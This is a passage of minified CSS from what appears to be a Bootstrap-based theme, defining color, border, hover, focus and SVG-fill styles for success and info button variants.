.btn.btn-hover-light-success.btn-dropdown i,.show>.btn.btn-hover-light-success.dropdown-toggle i{color:#01a35a}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-success.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-success.btn-clean{border:0!important}.btn.btn-link-success{border:0;padding:0!important;border-radius:0!important;color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success i{color:#01a35a}.btn.btn-link-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success.dropdown-toggle:after{color:#01a35a}.btn.btn-link-success.focus:not(.btn-text),.btn.btn-link-success:focus:not(.btn-text),.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success.focus:not(.btn-text) i,.btn.btn-link-success:focus:not(.btn-text) i,.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#296a42}.btn.btn-link-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#296a42}.btn.btn-link-success.disabled,.btn.btn-link-success:disabled{color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success.disabled i,.btn.btn-link-success:disabled i{color:#01a35a}.btn.btn-link-success.disabled .svg-icon svg g [fill],.btn.btn-link-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-success.disabled .svg-icon svg:hover g [fill],.btn.btn-link-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success.disabled.dropdown-toggle:after,.btn.btn-link-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-link-success:not(:disabled):not(.disabled).active,.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-success.btn-dropdown,.show>.btn.btn-link-success.dropdown-toggle{color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success:not(:disabled):not(.disabled).active i,.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-success.btn-dropdown i,.show>.btn.btn-link-success.dropdown-toggle i{color:#296a42}.btn.btn-link-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-success.dropdown-toggle.dropdown-toggle:after{color:#296a42}.btn.btn-hover-success.focus:not(.btn-text),.btn.btn-hover-success:focus:not(.btn-text),.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-success.focus:not(.btn-text) i,.btn.btn-hover-success:focus:not(.btn-text) i,.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active,.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-success.btn-dropdown,.show>.btn.btn-hover-success.dropdown-toggle{color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-success.btn-dropdown i,.show>.btn.btn-hover-success.dropdown-toggle i{color:#fff!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-success.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-success.btn-clean{border:0!important}.btn.btn-hover-bg-success.focus:not(.btn-text),.btn.btn-hover-bg-success:focus:not(.btn-text),.btn.btn-hover-bg-success:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-success:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-success.btn-dropdown,.show>.btn.btn-hover-bg-success.dropdown-toggle{background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-bg-success,.btn.btn-bg-success.disabled,.btn.btn-bg-success:disabled{background-color:#01a35a;border-color:#01a35a}.btn.btn-success.btn-shadow{box-shadow:0 9px 16px 0 rgba(1,163,90,.25)!important}.btn.btn-success.btn-shadow-hover.focus:not(.btn-text),.btn.btn-success.btn-shadow-hover:focus:not(.btn-text),.btn.btn-success.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-success.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-success.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-success.btn-shadow.focus:not(.btn-text),.btn.btn-success.btn-shadow:focus:not(.btn-text),.btn.btn-success.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-success.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-success.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-success.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-success.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(1,163,90,.3)!important}.btn.btn-info{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-info i{color:#fff}.btn.btn-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info.dropdown-toggle:after{color:#fff}.btn.btn-info.focus:not(.btn-text),.btn.btn-info:focus:not(.btn-text),.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#7337ee;border-color:#7337ee}.btn.btn-info.focus:not(.btn-text) i,.btn.btn-info:focus:not(.btn-text) i,.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-info.disabled,.btn.btn-info:disabled{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-info.disabled i,.btn.btn-info:disabled i{color:#fff}.btn.btn-info.disabled .svg-icon svg g [fill],.btn.btn-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info.disabled .svg-icon svg:hover g [fill],.btn.btn-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info.disabled.dropdown-toggle:after,.btn.btn-info:disabled.dropdown-toggle:after{color:#fff}.btn.btn-info:not(:disabled):not(.disabled).active,.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-info.btn-dropdown,.show>.btn.btn-info.dropdown-toggle{color:#fff;background-color:#7337ee;border-color:#7337ee}.btn.btn-info:not(:disabled):not(.disabled).active i,.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-info.btn-dropdown i,.show>.btn.btn-info.dropdown-toggle i{color:#fff}.btn.btn-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-info{color:#8950fc;background-color:transparent;border-color:#8950fc}.btn.btn-outline-info i{color:#8950fc}.btn.btn-outline-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-outline-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info.dropdown-toggle:after{color:#8950fc}.btn.btn-outline-info.focus:not(.btn-text),.btn.btn-outline-info:focus:not(.btn-text),.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-outline-info.focus:not(.btn-text) i,.btn.btn-outline-info:focus:not(.btn-text) i,.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-info.disabled,.btn.btn-outline-info:disabled{color:#8950fc;background-color:transparent;border-color:#8950fc}.btn.btn-outline-info.disabled i,.btn.btn-outline-info:disabled i{color:#8950fc}.btn.btn-outline-info.disabled .svg-icon svg g [fill],.btn.btn-outline-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-outline-info.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info.disabled.dropdown-toggle:after,.btn.btn-outline-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-outline-info:not(:disabled):not(.disabled).active,.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-info.btn-dropdown,.show>.btn.btn-outline-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-outline-info:not(:disabled):not(.disabled).active i,.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-info.btn-dropdown i,.show>.btn.btn-outline-info.dropdown-toggle i{color:#fff}.btn.btn-outline-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-info{color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-light-info i{color:#8950fc}.btn.btn-light-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-light-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info.dropdown-toggle:after{color:#8950fc}.btn.btn-light-info.focus:not(.btn-text),.btn.btn-light-info:focus:not(.btn-text),.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-light-info.focus:not(.btn-text) i,.btn.btn-light-info:focus:not(.btn-text) i,.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-info.disabled,.btn.btn-light-info:disabled{color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-light-info.disabled i,.btn.btn-light-info:disabled i{color:#8950fc}.btn.btn-light-info.disabled .svg-icon svg g [fill],.btn.btn-light-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-light-info.disabled .svg-icon svg:hover g [fill],.btn.btn-light-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info.disabled.dropdown-toggle:after,.btn.btn-light-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-light-info:not(:disabled):not(.disabled).active,.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-info.btn-dropdown,.show>.btn.btn-light-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-light-info:not(:disabled):not(.disabled).active i,.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-info.btn-dropdown i,.show>.btn.btn-light-info.dropdown-toggle i{color:#fff}.btn.btn-light-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-info{color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-transparent-info i{color:#8950fc}.btn.btn-transparent-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-transparent-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info.dropdown-toggle:after{color:#8950fc}.btn.btn-transparent-info.focus:not(.btn-text),.btn.btn-transparent-info:focus:not(.btn-text),.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-transparent-info.focus:not(.btn-text) i,.btn.btn-transparent-info:focus:not(.btn-text) i,.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-info.disabled,.btn.btn-transparent-info:disabled{color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-transparent-info.disabled i,.btn.btn-transparent-info:disabled i{color:#8950fc}.btn.btn-transparent-info.disabled .svg-icon svg g [fill],.btn.btn-transparent-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-transparent-info.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info.disabled.dropdown-toggle:after,.btn.btn-transparent-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-transparent-info:not(:disabled):not(.disabled).active,.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-info.btn-dropdown,.show>.btn.btn-transparent-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-transparent-info:not(:disabled):not(.disabled).active i,.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-info.btn-dropdown i,.show>.btn.btn-transparent-info.dropdown-toggle i{color:#fff}.btn.btn-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-info{color:#8950fc;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-info i{color:#8950fc}.btn.btn-hover-transparent-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-transparent-info.focus:not(.btn-text),.btn.btn-hover-transparent-info:focus:not(.btn-text),.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-hover-transparent-info.focus:not(.btn-text) i,.btn.btn-hover-transparent-info:focus:not(.btn-text) i,.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#8950fc}.btn.btn-hover-transparent-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#8950fc}.btn.btn-hover-transparent-info.disabled,.btn.btn-hover-transparent-info:disabled{color:#8950fc;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-info.disabled i,.btn.btn-hover-transparent-info:disabled i{color:#8950fc}.btn.btn-hover-transparent-info.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-info.btn-dropdown,.show>.btn.btn-hover-transparent-info.dropdown-toggle{color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-info.btn-dropdown i,.show>.btn.btn-hover-transparent-info.dropdown-toggle i{color:#8950fc}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-info.dropdown-toggle.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-light-info.focus:not(.btn-text),.btn.btn-hover-light-info:focus:not(.btn-text),.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-hover-light-info.focus:not(.btn-text) i,.btn.btn-hover-light-info:focus:not(.btn-text) i,.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#8950fc}.btn.btn-hover-light-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-light-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#8950fc}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active,.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-info.btn-dropdown,.show>.btn.btn-hover-light-info.dropdown-toggle{color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active 